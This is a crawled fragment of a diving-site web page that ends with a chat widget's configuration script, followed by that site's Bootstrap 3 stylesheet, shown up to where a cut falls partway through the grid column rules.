                info: {"ip":"3.136.11.140","referer":"https:\/\/redsealife.com\/diving-hurghada\/dive-sites\/salem-express-dive-site\/","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},
                
                mobile: false,
                inline: false,
                
                remoteDomain:'',
                
                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"},
                ikodaxDoLogin:'',
            };
        </script>
        <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://redsealife.com/www/sites/ikodax/assets/css/app.css
body_size: 78177
content:
@charset "UTF-8";
/*! Bootstrap v3.4.1 (https://getbootstrap.com/) Copyright 2011-2019 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:"Glyphicons HYellowtailalflings";src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot");src:url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857;color:#333333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eeeeee}.plyr__sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.initialism,.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff}.bg-primary{background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eeeeee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857}dt{font-weight:700}dd{margin-left:0}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eeeeee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857;color:#777777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eeeeee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857}code,kbd,pre,samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25);box-shadow:inset 0 -1px 0 rgba(0, 0, 0, 0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857;color:#333333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:after,.container-fluid:before{display:table;content:" "}.container-fluid:after{clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*=col-]{padding-right:0;padding-left:0}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media 